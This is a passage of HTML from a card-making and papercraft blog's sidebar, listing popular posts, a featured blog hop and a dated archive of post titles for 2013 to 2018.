<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/sending-love-to-you.html'>Sending Love to You</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cool-dude-by-julie-lavalette.html'>Cool Dude by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/potted-sunflower.html'>Potted Sunflower</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/mixed-media-frame-by-jenny-alia.html'>Mixed Media Frame by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/beautiful-with-lisa-blastick.html'>Beautiful with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/precious-card-by-amy-voorthuis.html'>Precious Card by Amy Voorthuis</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/in-my-thoughts-card-by-eva-dobilas.html'>In my Thoughts Card by Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-221.html'>Cheery Lynn Designs Challenge #221 - Anything Goes...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-sweethearts.html'>Cheery Lynn Designs Sweethearts Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/just-married-by-julie-lavalette.html'>Just Married by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/with-love.html'>With Love</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/sweetheart-by-jenny-alia.html'>Sweetheart by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-january-2016-new_20.html'>Cheery Lynn Designs January 2016 New Release BLOG ...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/you-are-sweet-with-lisa-blastick.html'>You are Sweet with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/baby-boygirl-card-by-amy-voorthuis.html'>Baby Boy/Girl Card by Amy Voorthuis</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/valentines-day-card-by-eva-dobilas.html'>Valentine&#39;s Day card by Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-220.html'>Cheery Lynn Designs Challenge #220 Sweethearts Theme</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-snowflakes.html'>Cheery Lynn Designs Snowflakes Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-january-2016-new_16.html'>Cheery Lynn Designs January 2016 New Release Blog Hop</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-january-2016-new.html'>Cheery Lynn Designs January 2016 New Release</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/happy-birthday-with-jenny-alia.html'>Happy Birthday with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/peace-with-lisa-blastick.html'>Peace with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/a-colorful-happy-birthday-to-you.html'>A Colorful Happy Birthday to You</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/happy-birthday-card-by-eva-dobilas.html'>Happy Birthday Card by Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-219.html'>Cheery Lynn Designs Challenge #219 - Snowflakes Theme</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html'>Cheery Lynn Designs Winter Whites Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/create-flowers-by-julie-lavalette.html'>Create Flowers by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/winter-wishes.html'>Winter Wishes</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/thank-you-with-jenny-alia.html'>Thank You with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/forever-with-lisa-blastick.html'>&quot;Forever&quot; with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/celebrate-with-jenny-alia.html'>Celebrate with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/winter-white-card-by-eva-dobilas.html'>Winter White card by Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-218.html'>Cheery Lynn Designs Challenge #218 - Winter Whites...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-anything-goes.html'>Cheery Lynn Designs Anything Goes Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/happy-new-year-2016-by-julie-lavalette.html'>Happy New Year 2016 by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/01/celebrate-2016.html'>Celebrate 2016</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
